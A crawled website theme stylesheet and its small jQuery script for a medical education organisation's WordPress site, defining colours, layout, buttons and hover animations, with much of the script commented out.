a.orange:hover 		{color:#e97c04;opacity:.4;}
a.blue:hover 		{color:#0c97c0;opacity:.4;}
a.pink:hover 		{color:#e1227e;opacity:.4;}
a.navy:hover 		{color:#005e87;opacity:.4;}
a.white:hover 		{color:#dddfff;opacity:.4;}
a.black:hover 		{color:#dddfff;opacity:.4;}

.bg-orange a, .bg-green a { text-decoration: underline;color:#fff; }
.bg-orange a:hover, .bg-green a:hover { opacity:0.4; }

/*-- Background Colours --*/
.bg-grey 			{background:#fbf7fb;}
.bg-bluegrey		{background:#2f4052;} /*-- 516b84 or 2f4052 --*/
.bg-purple			{background:#6d2368;}
.bg-green 			{background:#23a339;}
.bg-orange 			{background:#e97c04;}
.bg-blue 			{background:#0c97c0;}
.bg-pink 			{background:#e1227e;}
.bg-navy 			{background:#005e87;}
.bg-white			{background:#ffffff;}
.bg-black			{background:#000000;}


.bg-blue p, .bg-orange p,  .bg-purple p, .bg-green p, .bg-pink p { color:#fff; }

/*-- Color-link colors --*/
.hover-color.bg-purple 				{background:rgba(110,31,105,.0);}
.hover-color.bg-orange 				{background:rgba(232,123,0,.0);}
.hover-color.bg-pink 				{background:rgba(227,25,126,.0);}
.hover-color.bg-green 				{background:rgba(35,163,57,.0);}

/*-- Color-link hovers --*/
.hover-color.bg-purple:hover 		{background:rgba(110,31,105,.7);}
.hover-color.bg-orange:hover 		{background:rgba(232,123,0,.7);}
.hover-color.bg-pink:hover 			{background:rgba(227,25,126,.7);}
.hover-color.bg-green:hover			{background:rgba(35,163,57,.7);}

.cl-holder:hover .hover-color.bg-purple {background:rgba(110,31,105,.7);}
.cl-holder:hover .hover-color.bg-orange	{background:rgba(232,123,0,.7);}
.cl-holder:hover .hover-color.bg-pink	{background:rgba(227,25,126,.7);}

.hidden2 							{opacity:.01;}
.visible2 							{opacity:1;}


li { margin-bottom:5px; }
.nav > li { margin-bottom:0; }

.text-column { width:100%;max-width:730px;padding:0 30px;margin:0 auto; }
.text-column.wide { max-width:800px; }

/*========= HEADER ======*/
.header 					{width:100%;position:fixed;top:0;z-index:60;box-shadow: 0px 0px 10px #7a7a7a;overflow:hidden;}
.header-top 				{width:100%;height:auto;min-height:30px;padding:5px 20px 0 20px;font-size:14px;}
.footer-top 				{width:100%;height:auto;min-height:30px;padding:5px 20px 0 20px;font-size:14px;}
.header-bottom 				{width:100%;height:auto;text-align:center;-webkit-transition: height, background .5s;-moz-transition: height, background .5s;-ms-transition: height, background .5s;-o-transition: height, background .5s;transition: height, background .5s;}
.header-bottom .logo 		{height:45px;width:271px;margin:0 0 0 10px;background:url('/wp-content/themes/wme/img/WMElogo1x.png') no-repeat center center;background-size:271px 45px;}

.butn-container 			{/*width:100%;*/position:absolute;top:-26px;right:40px;}

.header-bottom .butn 		{display:inline-block;width:auto;border-radius:0px;margin:-5px 2px 0px 2px;padding:6px 10px;-ms-transform: skew(20deg,0deg);-webkit-transform: skew(20deg,0deg);transform: skew(20deg,0deg);}
.header-bottom .butn p 		{margin:0px;padding:0px;-ms-transform: skew(-20deg,0deg);-webkit-transform: skew(-20deg,0deg);transform: skew(-20deg,0deg);font-size:12px;}

.header-bottom .butn.pink 					{background-color:#e1227e;color:#ffffff;}
.header-bottom .butn.purple 				{background-color:#6d2368;color:#ffffff;}
.header-bottom .butn.orange 				{background-color:#e97c04;color:#ffffff;}
.header-bottom .butn.green 					{background-color:#23a339;color:#ffffff;}

.header-bottom .butn:hover 			{opacity:0.6;}


.header-top img 				{margin:-3px 8px 0 15px;}
.footer-top img 				{margin:-3px 8px 0 8px;}

.cta-text {height:200px;display:table;}
.cta-text > div {display:table-cell;vertical-align: middle;}
.cta-text > div .bluegrey {word-break: break-all;}

.cl-holder.cta {width:100%;margin:0;position:relative;}
.cl-holder.cta .circle-link {margin:0px auto;float:none;}


.header-bottom ul li a 			{text-transform: uppercase;font-size:12px;margin:0 auto;position:relative;top:3px;}

#header-email,#header-phone 	{display:inline-block;}

.link-marker 					{width:100%;height:5px;position:relative;left:0;bottom:-6px;}
.link-marker.active 			{width:100%;height:5px;position:relative;left:0;bottom:-1px;}

/*^^^^^^^^ MEDIA QUERIES ^^^^^^^^*/
@media(max-width:1013px){
	.butn-container 					{position:static;top:0px;width:100%;}
	.header-bottom .butn 				{width:50%;border-radius:0px;margin:0px 0px 0px 0px;padding:5px 0px;-ms-transform: skew(0deg,0deg);-webkit-transform: skew(0deg,0deg);transform: skew(0deg,0deg);}
	.header-bottom .butn p 	 			{margin:0px;padding:0px;font-size:12px;-ms-transform: skew(0deg,0deg);-webkit-transform: skew(0deg,0deg);transform: skew(0deg,0deg);}
	.link-marker 						{display:none;}
	.header-top 						{display:none;}
	.container-fluid > .navbar-collapse {padding:0px;margin-left:-26px;margin-right:-16px;}
}

@media(max-width:767px){
	.header-bottom .logo 				{height:42px;width:240px;margin:0 0 0 5px;background:url(/wp-content/themes/wme/img/WMElogo.png) no-repeat center center;background-size:contain;}
	.header-top 			 			{font-size:11px; padding:6px 0 0 0;}
}

/*========= FOOTER ======*/
.footer a 							{font-size:12px; color:#ffffff;}
.footer .section.footer 			{padding:25px 25px 15px 25px;}
.footer .section 					{padding:0px 25px 10px 25px;}
.footer-top	div						{display:inline-block;}
.center-holder 						{position:absolute;left:0;right:0;margin:0 auto;}
.footer-top .center-holder 			{width:402px;}
a.footer-link { color:#fff; }
a.footer-link:hover, .footer-links a:hover { color:#0c97c0; }
.footer-links { table-layout: fixed;display:inline-table;width:100%;max-width:960px; }
.footer-links a { display:table-cell;padding:15px; }

@media (max-width:767px){
	.footer .col-lg-4 				{margin:10px 0;}
	.footer-top .center-holder 		{position:static;width:100%;margin:0;}
	.footer-top .center-holder div 	{width:100%;text-align:center;}
	.footer-top .center-holder img 	{margin:-3px 8px 0 0;}
	.footer-links { table-layout: auto;display:inline-block;width:100%;max-width:960px; }
	.footer-links a { display:inline-block;width:33%;vertical-align: text-top; }
}

/*========= GLOBAL PAGE ELEMENTS =======*/

.page			{padding:50px 0 0 0;}
.page.case-study { padding-top:100px; }
.page-content 	{width:100%;max-width:960px;margin:0 auto;}/*960px or 1020px*/
.section 		{padding:25px 25px; text-align:center; clear:both; overflow:hidden;}
.section-bottom-padding { padding-bottom:50px; }
.section-top-padding { padding-top:45px; }
.section > h4 	{margin-bottom:20px}

/*-- Banner --*/
.banner 		{width:100%;height:550px;overflow:hidden;}
/*.banner 		{height:600px;max-width:1920px;margin:0 auto;}*/
.banner.one 	{background:url(/wp-content/themes/wme/img/3817.jpg) no-repeat center;background-size:cover;}
.banner.two 	{background:url(/wp-content/themes/wme/img/3991.jpg) no-repeat center 30%;background-size:cover;}
.banner.three 	{background:url(/wp-content/themes/wme/img/5629.jpg) no-repeat center 20%;background-size:cover;}
.banner.four 	{background:url(/wp-content/themes/wme/img/9715.jpg) no-repeat center 35%;background-size:cover;}
.banner.five 	{background:url(/wp-content/uploads/2015/02/9881-e1424685864622.jpg) no-repeat center;background-size:cover;}
.banner.six 	{background:url(/wp-content/themes/wme/img/bannersix.jpg) no-repeat center;background-size:cover;}
.banner img 	{width:100%;}

.newbanner { width:100%;height:100%;max-height:600px; }
.newbanner img { width:100%;height:100%;object-fit:cover;object-position: top; }




/*-- Testimonials --*/
.testimonial 					{text-align:center; font-size:20px; padding:20px 0;}
.testimonial-source 			{text-align:center; font-size:12px; padding:0 0 20px 0;}

/*-- Circle Links --*/
.circle-holder 					{width:100%;max-width:840px;margin:0 auto;}
.circle-link 					{width:200px;height:200px;border-radius:100%;background:url(/wp-content/uploads/2015/02/9715-e1424686219231.jpg) no-repeat center center;background-size:cover;overflow:hidden;float:left;margin:20px 40px;position:relative;}
/*.circle-link.opthal {background:url(/wp-content/themes/wme/img/casestudy-imgs/opthal.jpg) no-repeat center center;background-size:cover;}
.circle-link.minor {background:url(/wp-content/themes/wme/img/casestudy-imgs/minor.jpg) no-repeat center center;background-size:cover;}
.circle-link.ent {background:url(/wp-content/themes/wme/img/casestudy-imgs/ent.jpg) no-repeat center center;background-size:cover;}*/

.hover-color					{width:200px;height:200px;  color:#ffffff; padding:70px 0 0 0; -webkit-transition: height, background .5s;-moz-transition: height, background .5s;-ms-transition: height, background .5s;-o-transition: height, background .5s;transition: height, background .5s;}

.circle-link p 					{position:relative; right:-200px;}
.circle-link h5,
.circle-link p.cl-left		{position:relative; left:-200px;}

.circle-holder.option2 .circle-link 	{width:200px;height:200px;border-radius:10%;background:url(/wp-content/themes/wme/img/9715.jpg) no-repeat center center;background-size:cover;overflow:hidden;float:left;margin:20px 40px;position:relative;}
.circle-holder.option2 .hover-color 	{padding:12px;}


.circle-holder.option3 .circle-link 	{width:200px;height:200px;border-radius:100%;background:url(/wp-content/themes/wme/img/9715.jpg) no-repeat center center;background-size:cover;overflow:hidden;float:none;margin:0px 0px;position:relative;}
.cl-holder {width:200px;float:left;margin:20px 40px;}
.circle-holder.option3 .hover-color 	{height:200px;}
.dark-cover { background:#000;opacity:0.4;width:100%;height:100%;top:0;left:0;position:absolute; }

@media(max-width:869px){
	.circle-holder				{max-width:560px;}
}
@media(max-width:589px){
	.circle-holder 				{max-width:280px;}
	.page.case-study { padding-top:60px; }
}

/*-- Buttons --*/
button, .btn						{width:auto; border-radius:5px; background:transparent; padding:10px 20px; font-size:12px; font-family:"adelle-sans", "helvetica", "arial", sans-serif; font-weight:700; text-transform: uppercase; border:1px solid #7a7a7a;  -webkit-transition: height, background .3s;-moz-transition: height, background .3s;-ms-transition: height, background .3s;-o-transition: height, background .3s;transition: height, background .3s;}
button:focus, .btn:focus 				{outline:0 !important;}

button.bluegrey, .btn.bluegrey 			{border:1px solid #516b84;}
button.purple, .btn.purple 				{border:1px solid #6d2368;}
button.green, .btn.green 				{border:1px solid #23a339;} /*-- 009636 -- 23a339 --*/
button.orange, .btn.orange 				{border:1px solid #e97c04;}
button.blue, .btn.blue 					{border:1px solid #0c97c0;}
button.pink, .btn.pink 					{border:1px solid #e1227e;}
button.navy, .btn.navy 					{border:1px solid #005e87;}
button.white, .btn.white				{border:1px solid #ffffff;}
button.black, .btn.black				{border:1px solid #000000;}
button.bg-pink, .btn.pink				{color:#ffffff;}

button:hover, .btn:hover 						{color:#ffffff;}
button.bluegrey:hover, .btn.bluegrey:hover 		{background:#516b84;color:#fff;opacity:1;}
button.purple:hover, .btn.purple:hover 			{background:#6d2368;color:#fff;opacity:1;}
button.green:hover, .btn.green:hover  			{background:#23a339;color:#fff;opacity:1;}
button.orange:hover, .btn.orange:hover  		{background:#e97c04;color:#fff;opacity:1;}
button.blue:hover, .btn.blue:hover  			{background:#0c97c0;color:#fff;opacity:1;}
button.pink:hover, .btn.pink:hover  			{background:#e1227e;color:#fff;opacity:1;}
button.navy:hover, .btn.navy:hover 				{background:#005e87;color:#fff;opacity:1;}
button.white:hover, .btn.white:hover			{background:#ffffff;color:#0c97c0;opacity:1;}
button.black:hover, .btn.black:hover			{background:#000000;color:#fff;opacity:1;}

button.bg-pink:hover 		{background:#ffffff;color:#e1227e;}


.bg-purple .btn.white:hover { color:#6d2368; }
.bg-green button.white:hover { color:#23a339; }
.bg-pink .btn.white:hover { color:#e1227e; }

.tab-butns a button.active 	{background:#ffffff;color:#e1227e;}
.tab-butns button 			{padding:0px 20px;}
.tab-butns 					{padding-left:0;padding-right:0;}
.tab-content 				{padding:0 0 20px 0;}

.worldmap { display:none; }
.worldmap.active { opacity: 1;display:inline-block; }


/*-- Modals --*/
.modal-dialog {margin:0px auto;}
.modal-content {border-radius:0px;border-bottom-left-radius: 6px; border-bottom-right-radius: 6px;}
.modal-header {padding:45px 15px 15px 15px;}
.modal-colorbar {width:100%;height:15px;position:absolute;top:0;}

.cta img { width:100%;display:inline-block;margin:0 auto; }
.cta-inner { width:100%;max-width:500px;margin:0 auto;padding:30px;text-align:left; }
.cta-inner p { font-size:1.2em; }
.cta-inner .btn { font-size:15px; }

/*========= PAGES =======*/

/*--Home Page--*/
.worldmap { width:100%;max-width:550px; }
.home-video { width:100%;margin:10px 0 20px; }
.video-holder { position:relative; }
.play-button { border-radius:100%;width:120px;height:120px;display:inline-block;position:absolute;top:50%;left:50%;transform: translate(-50%,-50%);background:#e97c04;transition:background 0.3s ease-in-out; }
.play-button.pink { background:#e1227e; }
.play-button:hover { background:#516b84;cursor:pointer;cursor:hand; }
.play-button::after { width: 0;
height: 0;
border-style: solid;
border-width: 20px 0 20px 30px;
border-color: transparent transparent transparent #ffffff;display:inline-block;content:"";position:absolute;top:50%;left:50%;transform: translate(-10px,-50%); }
.aim-icon { width:100%;max-width:192px;margin:0 auto 20px; }

.casestudy-link { position:relative;text-transform:uppercase; }
.casestudy-link .hover-color { position:absolute;top:0;left:0;width:100%;height:100%;padding:15px;vertical-align:middle;display:inline-block; }

.vertical-align { display:inline-block;width:100%;height:100%; }
.vertical-outer { display:inline-table;width:100%;height:100%;vertical-align: middle; }
.vertical-inner { display:table-cell;width:100%;height:100%;vertical-align: middle; }

.tab-pane h6 { text-transform: uppercase;font-weight:900; }
.tab-content-text { padding:0 15px 0 0;width:100%;max-width:340px; }

.owl-carousel img { background:none;width:100%; }
.owl-carousel a { transition:opacity 0.3s ease-in-out; }
.owl-carousel a:hover { opacity:0.6; }
.owl-wrapper-outer.autoHeight { height:auto !important; }

/*--How-We-Help--*/
.case-study-map tr td:last-child 	{padding:0 0 0 25px;}
.case-study-map tr td { padding:10px 0 0 0;vertical-align: text-top; }
ul 									{padding:0 0 0 18px;}
ul li span 							{color:#7a7a7a;}
.howehelpicon { width:100%;max-width:192px; }

/*.back-button 						{width:50px;height:62px;background:url(/wp-content/themes/wme/img/back-button.png) no-repeat center bottom;position:absolute;left:12%;}*/
.back-button { display:inline-block; }
.back-button:hover 					{cursor: pointer; cursor: hand;}
.breadcrumbs { text-align:left;width:100%;white-space: nowrap;margin-bottom:30px; }
.breadcrumbs * { vertical-align:top; }
.breadcrumbs span {display:inline-block;width:100%;max-width:200px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden; }



/*^^^^ GALLERY ^^^^*/
.gallery-item 						{display:table;float:left;width:25%;padding:10px;position:relative;background:#fff;background-clip:content-box;overflow:hidden;border-radius:4px;max-height:150px;z-index:9;}
.gallery-item img 					{padding:4px;border:1px solid #ddd;border-radius:4px;width:100%;background:#fbf7fb;opacity:1;max-height:150px;}
.gal-hover-color 					{width:100%;height:100%;border-radius:4px;max-height:150px;}
.gallery-item .h5					{display:table;position:absolute;top:200%;z-index:10;left:0;right:0;bottom:0;margin:auto;-webkit-transition: top .4s;-moz-transition: top .4s;-ms-transition: top .4s;-o-transition: top .4s;transition: top .4s;width:100%;height:150px;max-height:150px;}
.gallery-item .h5 h5				{display:table-cell;vertical-align:middle;padding:0px 10px;}


.gallery-item2 						{display:inline-block;width:32%;padding:10px;overflow:hidden;height:220px;}
.gallery-item2 > div				{border:1px solid #ddd;/*padding:5px;*/border-radius:6px;background:#f9f9f9;position:relative;overflow:hidden;height:210px;}
.gallery-item2 img 					{width:100%;border-top-right-radius: 0px;border-top-left-radius: 0px;/*margin-bottom: 20px;*/}
.gallery-item2 h6 					{overflow:hidden;line-height:25px;margin-top:5px;padding:0 5px; /*white-space:nowrap;text-overflow:ellipsis;margin:0;*/}

.gallery-item2 .h6 					{background:#f9f9f9;padding:0px;max-height:30px;/*height:30px;*/width:100%;position:absolute;bottom:0px;margin:0;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px;-webkit-transition: max-height .3s;-moz-transition: max-height .3s;-ms-transition: max-height .3s;-o-transition: max-height .3s;transition: max-height .5s;}

 .gallery-item2:hover .h6 			{/*height:auto;*/position:absolute;max-height:300px;}
 .galler-item2:hover h6 			{overflow:visible;white-space:normal;text-overflow:visible;}




@media(max-width:1013px){
	.gallery-item2 					{width:33%;}
}
@media(max-width:767px){
	.gallery-item2 					{width:50%;}
	.banner { height:400px; }
}
@media(max-width:550px){
	.gallery-item2 					{width:100%;}
	.cta img { max-width:250px; }
	.cta-inner { text-align:center; }
	.banner { height:300px; }

}


/*^^^^ OWL CAROUSEL ^^^^*/
.slider-content .owl-carousel 					{height:100%;}
.slider-content .owl-carousel img 				{max-height:200px;}
.owl-wrapper-outer  							{height:100px;}
/*-dots-*/
.owl-theme .owl-controls .owl-page span  		{background:#7a7a7a;}
.owl-theme .owl-controls .owl-page.active span 	{background:#0c97c0;}
/*-navarrows-*/
.owl-theme .owl-controls .owl-buttons div 		{width:27px;height:50px;border-radius:0px;}
.owl-theme .owl-controls .owl-buttons .owl-prev {background:url(/wp-content/themes/wme/img/blue-arrow-left.png) no-repeat left top;position:absolute;left:-60px;top:40px;}
.owl-theme .owl-controls .owl-buttons .owl-next {background:url(/wp-content/themes/wme/img/blue-arrow-right.png)no-repeat left top;position:absolute;right:-60px;top:40px;}

.owl-carousel .owl-item{
	float: left;
	padding: 20px 18px 18px;
}

.target-box 						{width:100%;height:auto;padding:20px;border-radius:5px;}
.case-study > div > .col-sm-4		{padding:10px;}
/*.case-study p 						{padding:20px 0 0 0;}*/

/*.owl-carousel img					{width:auto;height:auto;padding:10px;background:#fbf7fb;border:1px solid #c9e6f1;border-radius:5px;}*/
.owl-carousel > div p 		{padding:8px 0 0 0;}

/*--Support-Us--*/
.support-lists ul { margin-bottom:30px; }
.support-lists ul li	{text-align:left;}


/*--Who-We-Are--*/
.team-photo {width: auto;max-height: 200px;max-width:180px;}
.team-name 	{height:45px;}
.team-section button { position:relative;top:-15px; }

/*--Contact--*/
.contact-form 	{border-radius:10px;padding:20px 20px;}
/*.contact-form form div {display:inline-block;width:50%;float:left;}*/
.contact-form label {display:block;margin-bottom:10px;}
.contact-form form input,
.contact-form form select 	{width:100%;}
.contact-form form textarea {width:100%;height:200px;resize:none;}



.contact-form form input[type="checkbox"] 	{width:auto;}
.contact-form form input[type="submit"] 	{width:200px;}

.contact-form .row {margin-bottom:35px;}

.contact-form-header table {margin:0 0 25px;}
.contact-form-header table tr td:first-child {text-align:right;padding:10px 10px;}
.contact-form-header table tr td input[type="text"] {width:100%;max-width:386px;}

.row.thumbnail-gal-padding {padding:0px 50px;}


.goals-section * { color:#fff;list-style-position: inside; }



@media(max-width:1013px){
	.navbar-nav {margin:15px -15px 15px;}
}


/* SIDE BAR */

.sidebar-holder{
	padding:15px;
	text-align: left;
}
.sidebar-holder ul{
	list-style: none;
}
.sidebar-holder ul li{
	width:100%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}




.blog-content{
	padding:0 25px;
	text-align: left;
}



.pagination.blue li a{
	color:#0c97c0;
	border:1px solid #0c97c0;
	-webkit-transition: all .3s;
	   -moz-transition: all .3s;
	    -ms-transition: all .3s;
	     -o-transition: all .3s;
		    transition: all .3s;
}
.pagination.blue li a:hover{
	color:#ffffff;
	border:1px solid #0c97c0;
	background:#0c97c0;

}

.pagination > li > span{
	border:1px solid #0c97c0;
	background:#0c97c0;
	color:#ffffff;
}
.pagination > li > span:hover{
	border:1px solid #0c97c0;
	background:#0c97c0;
	color:#ffffff;
}



.orange-fix ul {
    list-style-type: none;
    padding: 0px;
    margin: 20px;
}

.orange-fix ul li {
    background-image: url(/wp-content/themes/wme/img/bullet.png);
    background-repeat: no-repeat;
    background-position: 0px 5px;
    padding-left: 15px;
}

.caption{
	padding:8px 0 0 0;
	font-size:14px;
}




#level2,
#level3 {
	display:none;
}
#level2 .opt1,
#level2 .opt2,
#level2 .opt3 {
	display:none;
}



.contact-form select{
	border:1px solid #6d2368;
	background: #ffffff;
	padding: 25px 0;
	height: 35px;
	margin: 0 0 15px;
}
.contact-form input{
	margin:0 0 15px;
	height:35px;
	padding:0 10px;
}
.contact-form input[type="checkbox"]{
	height:auto;
	margin:0 5px 0 0;
	}
.contact-form .fix-height{
	height:180px;
}






.gallery-item-3 a:hover{
	text-decoration:none;
}


.gallery-item-3 {
	width:100%;
	max-width:280px;
	display:block;
	vertical-align: middle;
	background:#f9f9f9;
	border-radius:5px;
	overflow: hidden;
	border:1px solid #dddddd;
	margin:auto;
	height:300px;
}
.gallery-item-3 img {
	width:100%;
	max-height:180px;
}
.gallery-item-3 .title{
	z-index:1;
}
.gallery-item-3 h6{
	padding:5px 5px 0;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
}
.gallery-item-3 p{
	padding:10px 0 0;
/*	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;*/
}


a.gal-hover:hover img{
	opacity:.6;
}




/*.owl-wrapper-outer.autoHeight {
    height: 115px !important;
    padding-top: 15px;
}
*/


.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	color: #fff;
	text-decoration:none;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li a:hover,
.navigation li.active a,
.navigation li.disabled {
	background-color: #6FB7E9;
	border-radius: 3px;
	cursor: pointer;
	padding: 12px;
	padding: 0.75rem;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #3C8DC5;
}




.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background:none; }
.navbar-default .navbar-toggle { border:none; }
.navbar-default .navbar-toggle .icon-bar { background-color: #23a339; }
.navbar-toggle .icon-bar { width:30px;height:3px; }
.navbar-default .navbar-toggle:hover .icon-bar { background-color:#023316; }

.wpcf7-form input { display:inline-block;padding:5px; }
.wpcf7-form td { padding:5px 15px;vertical-align: text-top; }
.wpcf7-form td:first-child { text-align:right; }
.wpcf7-form input[type="submit"] { transition:all 0.3s ease-in-out;background:none;padding:8px 15px;text-transform: uppercase;border:1px solid #6d2368;border-radius:5px;color:#6d2368;margin-top:15px;font-size:14px;font-weight:700; }
.wpcf7-form input[type="submit"]:hover { background:#6d2368;color:#fff; }

@media(max-width:560px){
	h1 { font-size:30px; }
	h2,h3 { font-size:20px; }
	h5 { font-size:16px; }
}







.home-banner-buttons { width:100%;display:block; }
/*
.home-banner-button-left, .home-banner-button-right { text-transform: uppercase;font-size: 1.5em;display:inline-block;width:50%;color:#fff;text-decoration: none;text-align:center;padding:15px; }
.home-banner-button-left { background:#23a339;width:calc(50% + 25px); }
.home-banner-button-left:hover { background:#7EC48A;color:#fff; }
.home-banner-button-right { background:#6d2368;position:relative;width:calc(50% - 25px); }
.home-banner-button-right:hover { background:#A57AA2;color:#fff; }
.home-banner-button-right:after { content:"";display:block;width: 0;position: absolute;top: 0;left: -50px;
height: 0;
border-style: solid;
border-width: 0 50px 62px 0;
border-color: transparent #6d2368 transparent transparent; }

.home-banner-button-right:hover:after { border-color: transparent #A57AA2 transparent transparent; } */


.banner { position:relative; }
.home-banner-buttons { width:100%;max-width:800px;margin:0 auto;padding:30px 15px 0px; }
.home-banner-buttons.other { padding:15px 15px 45px; }
.home-banner-button-left, .home-banner-button-right  { text-align: center;background:#e97c04;border-radius:10px;padding:15px 20px;font-size:1.4em;display:inline-block;color:#fff;width:calc(50% - 20px);margin:0 10px; }
.home-banner-button-left:hover, .home-banner-button-right:hover, .home-banner-button-left:focus, .home-banner-button-right:focus, .home-banner-button-left:active, .home-banner-button-right:active { opacity:0.6;color:#fff; }

.home-banner-button-right { background:#6d2368; }


















--- FILE ---
content_type: text/javascript
request_url: https://worldmedicaleducation.org/wp-content/themes/wme/js/custom.js
body_size: 1262
content:
//Load a random background image for the banner
//  $(document).ready(function(){
//     images = ['3817.jpg', '3991.jpg', '5629.jpg', '9715.jpg', '9881.jpg'],
//     $('.banner').css({'background-image': 'url(/img/' + images[Math.floor(Math.random() * images.length)] + ')'});
// });

// $(document).ready(function(){

//     function fitText1(){
//         $(".gallery-item2 h5").fitText(1.3);  
//     }
// $(function (){
//     window.setTimeout(fitText1, 1000);
// });

// });

// Navbar hover bar thing
$(document).ready(function(){
    $(".navbar-right li").mouseenter(function(){
        if ($(this).find(".link-marker").hasClass("active")) {
            $(this).find(".link-marker.active").animate({bottom:"-=0px"},150);
        } else {
            $(this).find(".link-marker").animate({bottom:"+=5px"},150);
        }
    });
    $(".navbar-right li").mouseleave(function(){
        if ($(this).find(".link-marker").hasClass("active")) {
            $(this).find(".link-marker.active").animate({bottom:"-=0px"},150);
        } else {
            $(this).find(".link-marker").animate({bottom:"-=5px"},150);
        }
    });
});



// Circle link hover, text movement
// $(document).ready(function(){
// var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ? true : false;
//     if(!isMobile) {
//         var speed = 300;
//         $(".circle-link h5, .circle-link p").css("left","0");



//         $(".cl-holder").mouseenter(function(){
//             $(this).find("h5").animate({left:"+=200px"},speed);

//         });
//         $(".cl-holder").mouseleave(function(){
//             $(this).find("h5").animate({left:"-=200px"},speed);

//         });




//         $(".gallery-item2").mouseenter(function(){
//             colors = ['#6d2368', '#23a339', '#e97c04', '#e1227e', '#005e87'],
//             $(this).find("img").css("opacity",".5");
//             $(this).children("div").css({"background":colors[Math.floor(Math.random() * colors.length)],"background-clip":"content-box"});
//             $(this).find(".h5").css("top","0%");
//         });
//         $(".gallery-item2").mouseleave(function(){
//             $(this).find("img").css("opacity","1");
//             $(this).find("div").css({"background":"#fff","background-clip":"content-box"});
//             $(this).find(".h5").css("top","200%");
//         });
//     } else {
//         $(".circle-link h5, .circle-link p").css("left","0");
//         $(".hover-color.bg-purple").css("background","rgba(110,31,105,.7)");
//         $(".hover-color.bg-orange").css("background","rgba(232,123,0,.7)");
//         $(".hover-color.bg-pink").css("background","rgba(227,25,126,.7)");
//         $(".gallery-item .h5").css("top","0%");
//         $(".gallery-item .h5 h5").css({"vertical-align":"top","padding-top":"55px"});

//     }
// });


// Just uncomment all of the stuff below to allow fade ins again
// Viewport check w/ 3x animation apeeds
// $('.to-move-1,.to-move-2,.to-move-3, .to-move-4').addClass("hidden2");
// $(document).ready(function() {
//     $(window).scroll( function(){
//         visibilityCheck();
//     });
// function visibilityCheck(){
// 	var speed1 = 100;
// 	var speed2 = 200;
// 	var speed3 = 300;
//     var speed4 = 400;
// 	if ($(window).width() < 767) {
//         speed1 = 0;
// 		speed2 = 0;
// 		speed3 = 0;
//         speed4 = 0;
// 	} else {
//         speed1 = 100;
// 		speed2 = 200;
// 		speed3 = 300;
//         speed4 = 400;
// 	}
// 	$('.to-move-1').each( function(i){
//             var bottom_of_object = $(this).offset().top + $(this).outerHeight();
//             var bottom_of_window = $(window).scrollTop() + $(window).height();
//             if( bottom_of_window > bottom_of_object ){
//                 if ($(this).hasClass("flip")) {
//                     $(this).delay(speed1).queue(function(){
//                             $(this).addClass("visible2 animated flipInX");
//                     });
//                 } else {   
//                     $(this).delay(speed1).queue(function(){
//                     		$(this).addClass("visible2 animated fadeIn");
//     				});
//                 }
//             }
//         });
// 	$('.to-move-2').each( function(i){
//             var bottom_of_object = $(this).offset().top + $(this).outerHeight();
//             var bottom_of_window = $(window).scrollTop() + $(window).height();
//             if( bottom_of_window > bottom_of_object ){
//                 if ($(this).hasClass("flip")) {
//                     $(this).delay(speed2).queue(function(){
//                             $(this).addClass("visible2 animated flipInX");
//                     });
//                 } else {   
//                     $(this).delay(speed2).queue(function(){
//                             $(this).addClass("visible2 animated fadeIn");
//                     });
//                 }
//             }
//         });
// 	$('.to-move-3').each( function(i){
//             var bottom_of_object = $(this).offset().top + $(this).outerHeight();
//             var bottom_of_window = $(window).scrollTop() + $(window).height();
//             if( bottom_of_window > bottom_of_object ){
//                 if ($(this).hasClass("flip")) {
//                     $(this).delay(speed3).queue(function(){
//                             $(this).addClass("visible2 animated flipInX");
//                     });
//                 } else {   
//                     $(this).delay(speed3).queue(function(){
//                             $(this).addClass("visible2 animated fadeIn");
//                     });
//                 }
//             }
//         });
//     $('.to-move-4').each( function(i){
//             var bottom_of_object = $(this).offset().top + $(this).outerHeight();
//             var bottom_of_window = $(window).scrollTop() + $(window).height();
//             if( bottom_of_window > bottom_of_object ){
//                 if ($(this).hasClass("flip")) {
//                     $(this).delay(speed4).queue(function(){
//                             $(this).addClass("visible2 animated flipInX");
//                     });
//                 } else {   
//                     $(this).delay(speed4).queue(function(){
//                             $(this).addClass("visible2 animated fadeIn");
//                     });
//                 }
//             }
//         });
// };
// visibilityCheck();
// });